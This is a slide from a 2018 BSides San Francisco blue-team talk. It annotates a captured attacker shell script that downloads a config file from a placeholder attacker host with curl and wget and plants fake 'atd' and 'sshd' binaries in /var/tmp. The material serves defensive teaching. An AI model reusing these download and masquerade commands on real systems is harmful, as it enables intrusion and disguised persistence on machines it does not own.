 Benjamin Hering
Blue Team Fundamentals
BSIDES
My color commentary
# If the process isn't running, then:
if [ $? -ne 0 ]
then
echo "start process....."
# Make and download the config file
chmod 777 /var/tmp/trtgsasefd.conf
rm -rf /var/tmp/trtgsasefd.conf
# Use both curl and wget in case one of them isn't installed
curl -o /var/tmp/trtgsasefd.conf http://<attacker 2nd infra ip>/icons/kworker.conf
wget -O /var/tmp/trtgsasefd.conf http://<attacker 2nd infra ip>/icons/kworker.conf
# Make a fake atd (at daemon) placeholder for the binary
# atd is used for cronjob-like scheduling of jobs
chmod 777 /var/tmp/atd
rm -rf /var/tmp/atd
# Removing a previous version's fake binary?
# More suspicious to have SSH take a bunch of CPU cycles
rm -rf /var/tmp/sshd
Confidential
32
BSIDES
2018
SAN FRANCISCO
BSIDES